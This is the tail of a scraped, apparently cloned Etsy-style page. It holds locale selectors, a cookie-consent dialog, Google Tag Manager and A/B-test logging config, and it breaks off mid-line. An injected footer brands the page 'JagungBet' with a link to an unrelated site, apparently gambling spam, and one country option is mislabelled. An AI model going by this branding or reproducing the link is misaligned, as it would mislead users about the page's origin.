                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >MACAU</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" selected="selected">English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" >English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a  type="button" data-wt-overlay-close
                        
                        class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div>

    </footer>
</div>
<footer style="background-color: #1a1a1a; color: #ffffff; text-align: center; padding: 20px;">
  <p>&copy; 2026 <a href="https://kawahputih.org/" target="_blank" style="color: #00aced; text-decoration: none;">JagungBet</a>. All rights reserved.</p>
</footer>
        <div
        data-gdpr-consent-prompt
>
    <div
    id="gdpr-privacy-settings"
    class="wt-overlay third-party-settings wt-text-left-xs"
    aria-labelledby="gdpr-full-settings-overlay-title"
    aria-hidden="true"
    role="dialog"
    data-gdpr-settings-overlay
    data-wt-overlay
>
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in Etsy’s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information they’ve collected destinations you. Turning off the personalised advertising setting won’t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a “sale” or “sharing” of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies & Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>
                        On
                </label>
                <input
                        class="wt-switch wt-switch--small"
                        type="checkbox"
                        name="third_party_consent"
                        id="third_party_consent"
                        checked
                        
                        data-gdpr-toggle
                        data-checked-label="On"
                        data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content>
            
        </div>

        <div id="wt-portals"></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-GB",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "3risB690iqgVMEj0sW3Jxya5aa04",
        "DetectedRegion": "ID",
        "uuid": 1758149096,
        "request_start_time": 1758149096,
        "emFbPixel": "11a9d82b0db08ee1bdf5e8874494add873c5e08f7c49597639cd462e03210ab5",
        "user_id": 1135369000,
        "uIdFbPixel": "27ad29c17d0610967b5ee7cab259740e2db56c93b1264ce9ec6dd6883b6c660b",
        "externalID": "01772304ca7c493afa29b5226d64be13e19da719f2e2a21509c309907967fb22",
        "fbp": "fb.1.1758102790268.6288693550444878"
    } 
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"linghome\/home_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_home_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8047d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_home_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.home_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_destinations_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_destinations":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_destinations":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_destinations":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_destinations":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_destinations":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_destinations":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b447